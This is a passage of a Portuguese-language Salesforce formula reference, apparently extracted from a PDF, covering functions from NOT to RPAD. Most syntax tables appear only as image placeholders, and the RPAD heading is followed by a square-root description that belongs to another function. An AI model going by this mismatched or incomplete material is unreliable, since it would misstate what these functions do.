

NOT

**Descrição:** Retorna FALSO para VERDADEIRO e VERDADEIRO para FALSO.

<span id="page-4196-1"></span>

### <span id="page-4196-0"></span>NULLVALUE

Importante: Use BLANKVALUE em vez de NULLVALUE nas novas fórmulas. BLANKVALUE tem a mesma funcionalidade que NULLVALUE, mas também suporta campos de texto. O Salesforce continuará suportando NULLVALUE, de modo que você não precisa alterar as fórmulas existentes.

### **Descrição:**

Determina se uma expressão é nula (em branco) e, em caso afirmativo, retorna uma expressão substituta. Se a expressão não for nula, retornará o valor da expressão.



### OU



### PARENTGROUPVAL

**Descrição:**

Esta função retorna o valor de um agrupamento pai especificado. Um agrupamento "pai" é qualquer nível acima do nível que contém a fórmula. Você só pode usar essa função em fórmulas de resumo personalizadas para relatórios.



## PRIORVALUE



- **–** Regras do fluxo de trabalho se o critério de avaliação for configurado como Avaliar a regra quando um registro for: criado, e toda vez que for editado.
	- **–** Critérios de fórmula para executar ações no Process Builder.
- **•** Esta função não retorna valores padrão.
- **•** Quando usuários criam um novo registro, essa função retorna o valor do *campo* citado em vez de nulo. Por exemplo, se você criar uma conta chamada "Acme, PRIORVALUE(Nome.Conta), retorna Acme.
- **•** Ao usar a função ISPICKVAL para retornar o valor anterior de um campo de lista de opções, inclua a função PRIORVALUE na função ISPICKVAL como neste exemplo:

```
ISPICKVAL(PRIORVALUE
(picklist_field),
text_literal)
```
**•** Usar a função PRIORVALUE dentro da função INCLUDES para verificar se o valor anterior de um campo de lista de opções de seleção múltipla incluiu um valor específico. Por exemplo:

```
INCLUDES(
  PRIORVALUE(multiselect_picklist_field),
text_literal
)
```
#### REGEX



**•** O mecanismo de expressões regulares do Salesforce faz a correspondência com uma string inteira, em vez de pesquisar por uma correspondência dentro de uma string. Por exemplo, se você pesquisar o nome Marc Benioff, use a expressão regular, .\*Marc Benioff.\*, para encontrar uma correspondência em uma string como:

According to Marc Benioff, the social enterprise increases customer success.

Se você usar a expressão regular, Marc Benioff, a única string à qual ela corresponderá será:

Marc Benioff

- **•** Grupos e substituições de captura são ignorados.
- **•** Essa função está disponível sempre que houver fórmulas, exceto em campos de fórmula e botões e links personalizados.

#### REQUIRESCRIPT



**•** Use variáveis globais para acessar campos de mesclagem especiais para s-controls.

- **•** Use esta função ao criar botões ou links personalizados nos quais definiu o Comportamento como "Executar JavaScript" e a Origem do conteúdo como "OnClick JavaScript", pois a marca de script deve ficar fora do código OnClick.
- **•** Esta função só está disponível para botões e links personalizados que tenham a Origem do conteúdo definida como "OnClick JavaScript".
- **•** Ao trabalhar no Visualforce, prefira usar INCLUDESCRIPT.

#### RIGHT



#### ROUND



**•** Insira zero em *núm\_dígitos* para arredondar um número para o inteiro mais próximo.

- **•** O Salesforce arredonda automaticamente os números com base nas casas decimais especificadas. Um campo de número personalizado com duas casas decimais, por exemplo, armazena 1,50 quando você insere 1,49999.
- **•** O Salesforce usa o algoritmo de arredondamento para cima. Valores não inteiros são sempre arredondados para cima. Por exemplo, 1,45 é arredondado para 1,5. –1,45 é arredondado para  $-1,5.$
- **•** Os números decimais exibidos dependem das casas decimais selecionadas na definição do campo no Assistente de campo personalizado. O *núm\_dígitos* representa o número de dígitos considerado no arredondamento.

### RPAD



**Descrição:** Retorna a raiz quadrada positiva de um determinado número.

